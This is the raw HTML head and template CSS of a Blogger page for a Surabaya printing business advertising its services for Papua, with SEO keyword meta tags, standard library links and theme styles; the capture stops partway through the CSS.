

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/2014/01/papua.html
body_size: 50737
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6110086712239364' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hargacetaksurabaya.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hargacetaksurabaya.com/2014/01/papua.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - RSS" href="https://www.hargacetaksurabaya.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.blogger.com/feeds/5808470746508612245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA - Atom" href="https://www.hargacetaksurabaya.com/feeds/6825004141506420779/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg' rel='image_src'/>
<meta content='https://www.hargacetaksurabaya.com/2014/01/papua.html' property='og:url'/>
<meta content='PERCETAKAN PAPUA' property='og:title'/>
<meta content='PERCETAKAN PAPUA PERCETAKAN MURAH PAPUA.  ↗️ Percetakan :  Dus Kemasan, Dus Catering - Bakery, Kotak Nasi - Roti, Undangan, Kalender, Stiker...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w1200-h630-p-k-no-nu/CETAK%20OFFSET%20PRINTING%2039.jpg' property='og:image'/>
<title>
PERCETAKAN PAPUA :|: ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA
</title>
<!-- Description and Keywords (start) -->
<meta content='PERCETAKAN SURABAYA, PERCETAKAN MURAH SURABAYA, PERCETAKAN OFFSET SURABAYA, CETAK MURAH SURABAYA, CETAK OFFSET SURABAYA, PERCETAKAN SURABAYA MURAH, PERCETAKAN OFFSET MURAH SURABAYA, PERCETAKAN AGENDA, PERCETAKAN AMPLOP, PERCETAKAN BROSUR, PERCETAKAN BUKU, PERCETAKAN BULLETIN, PERCETAKAN FLYER, PERCETAKAN MAJALAH, PERCETAKAN TABLOID, PERCETAKAN KALENDER, PERCETAKAN POSTER, PERCETAKAN STICKER, PERCETAKAN STIKER, PERCETAKAN UNDANGAN, PERCETAKAN COMPANY PROFILE, PERCETAKAN FAKTUR, PERCETAKAN HANGTAG, PERCETAKAN PIN, PERCETAKAN SABLON, PERCETAKAN ID CARD, PERCETAKAN INVOICE, PERCETAKAN KALENDER MEJA, PERCETAKAN KARTU NAMA, PERCETAKAN KARTU UCAPAN IDUL FITRI, PERCETAKAN KATALOG, PERCETAKAN KOP SURAT, PERCETAKAN NOTA, PERCETAKAN KEMASAN DUS MAKANAN, PERCETAKAN KOTAK NASI, PERCETAKAN DUS NASI, PERCETAKAN OFFSET, PERCETAKAN MURAH, PERCETAKAN, PERCETAKAN DI SURABAYA, Alamat Percetakan Buku Di Surabaya, Alamat Percetakan Di Kota Surabaya, Alamat Percetakan Di Surabaya, Alamat Percetakan Di Surabaya Barat, Alamat Percetakan Kalender Murah Surabaya, Alamat Percetakan Undangan Surabaya, Almas Media Percetakan Offset Surabaya, Cetak A2 Surabaya, Cetak A3 Surabaya, Cetak Akrilik Surabaya, Cetak Amplop Surabaya, Cetak Dtf Surabaya, Cetak Dus Surabaya, Cetak Ebook Surabaya, Cetak Flyer Surabaya, Cetak Foto Surabaya, Cetak Foto Surabaya 24 Jam, Cetak Foto Surabaya Barat, Cetak Foto Surabaya Terdekat, Cetak Foto Surabaya Timur, Cetak Gesit Surabaya, Cetak Glasswood Surabaya, Cetak Hangtag Surabaya, Cetak Hardcover Surabaya, Cetak Kalender Surabaya, Cetak Kanvas Surabaya, Daftar Percetakan Di Surabaya, Harvest Percetakan Surabaya, Info Percetakan Surabaya, Jasa Finishing Percetakan Surabaya, Jasa Percetakan Surabaya, Loker Percetakan Surabaya, Maestro Percetakan Surabaya, Pabrik Percetakan Surabaya, Percetakan Al Quran Surabaya, Percetakan Amplop Di Surabaya, Percetakan Baju Surabaya, Percetakan Banner Surabaya, Percetakan Besar Di Surabaya, Percetakan Botol Surabaya, Percetakan Box Surabaya, Percetakan Brosur Surabaya, Percetakan Buku Di Surabaya, Percetakan Buku Murah Surabaya, Percetakan Buku Surabaya, Percetakan Buku Yasin Surabaya, Percetakan Bungkus Rokok Surabaya, Percetakan Continuous Form Di Surabaya, Percetakan Continuous Form Surabaya, Percetakan Cyan Surabaya, Percetakan Daerah Hr Muhammad Surabaya, Percetakan Daerah Ngagel Surabaya, Percetakan Darul Ilmi Surabaya, Percetakan Dasa Kota Surabaya Foto, Percetakan Desain Surabaya, Percetakan Di Manukan Surabaya, Percetakan Di Ngagel Surabaya, Percetakan Di Surabaya, Percetakan Di Surabaya Barat, Percetakan Di Surabaya Selatan, Percetakan Dus Surabaya, Percetakan Foto Kanvas Di Surabaya, Percetakan Foto Surabaya, Percetakan Gubeng Surabaya, Percetakan Hangtag Surabaya, Percetakan Harvest Surabaya, Percetakan Id Card Di Surabaya, Percetakan Id Card Surabaya, Percetakan Laser Cutting Di Surabaya, Percetakan Map Ijazah Di Surabaya, Percetakan Map Ijazah Surabaya, Percetakan Mutiara Ilmu Surabaya, Percetakan Nurul Ilmi Surabaya, Percetakan Offset Di Surabaya, Percetakan Surabaya, Percetakan Surabaya 24 Jam, Percetakan Surabaya Absolute Grafika Offset Murah, Percetakan Surabaya Barat, Percetakan Surabaya Buka Hari Minggu, Percetakan Surabaya Murah, Percetakan Surabaya Utara, Percetakan Undangan Cepat Di Surabaya, Percetakan Undangan Di Surabaya, Perusahaan Percetakan Di Surabaya, Pixel Print - Percetakan Online Surabaya City East Java, Printing Cito Surabaya, Printing Citraland Surabaya, Printing Cup Surabaya, Printing Di Surabaya, Printing Di Surabaya Barat, Printing Hijab Surabaya, Printing Surabaya Barat, Printing Surabaya Com, Pt Percetakan Surabaya, Smile Percetakan Surabaya, Surabaya Printing Center, Tengger Percetakan Surabaya, Toko Percetakan Surabaya' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PERCETAKAN PAPUA' property='og:title'/>
<meta content='https://www.hargacetaksurabaya.com/2014/01/papua.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg' property='og:image'/>
<meta content='ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA' property='og:site_name'/>
<meta content='https://www.hargacetaksurabaya.com/' name='twitter:domain'/>
<meta content='PERCETAKAN PAPUA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO-TGsn5HuP5om-XW_5izSJ2AkRR7tuz7vKYn54OgImas1fAOMWztVDlEM-_zVhBgJrfR6nWA0Ay13pdKwADwwpSBKmfVg0r54YGIh3wNxuhtwEYU_KTqoUUXt527S8jK9OSqOx6kb7JPCL4MSBj_ped_oOjFe6sUrsrGpYZkcJCb8aaJ0B78mWkksgnM/w640-h324/CETAK%20OFFSET%20PRINTING%2039.jpg' name='twitter:image'/>
<meta content='PERCETAKAN PAPUA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='128468917200534' property='fb:app_id'/>
<meta content='100000712801054' property='fb:admins'/>
<meta content='@absolutegrafika' name='twitter:site'/>
<meta content='@absolutegrafika' name='twitter:creator'/>
<meta content='1CB5A71799122BAB6D9276661AFA17B0' name='msvalidate.01'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        ABSOLUTEGRAFIKA
License:     Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
